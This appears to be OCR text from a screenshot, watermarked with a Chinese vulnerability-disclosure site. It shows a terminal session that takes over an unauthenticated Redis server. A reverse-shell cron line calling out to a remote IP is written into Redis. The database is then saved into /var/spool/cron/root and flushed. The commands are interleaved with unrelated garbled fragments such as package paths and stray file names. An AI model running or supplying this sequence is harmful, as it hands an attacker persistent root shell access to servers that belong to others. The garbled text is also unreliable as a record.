 OK
svhsot.exe
vmware-tools-
distrib
: http :
root@scanf:~# echo -e "\n\n*/1 * * * * bash -i >& /dev/tcp/27.14.162.208/2014 0>
&1 \n\n"|redis-cli -h 220.181.1.217 -p 9001 -x set 1
ain/binary-amd64/Packages
OK
nnect (101: 网络不可达)
root@scanf:~# redis-cli -h 220.181.1.217 -p 9001 config set dir /var/spool/cron/
on-free/binary-amd64/Packages
x.sh
xx.exe
OK
root@scanf:~# redis-cli -h 220.181.1.217 -p 9001 config set dbfilename root
OK
ontrib/binary-amd64/Packages
root@scanf:~# redis-cli -h 220.181.1.217 -p 9001 save
OK
模板
视频
root@scanf:~# redis-cli -h 220.181.1.217 -p 9001 flushall
的索引文件。
OK
root@scanf:~#
www.wooyun.org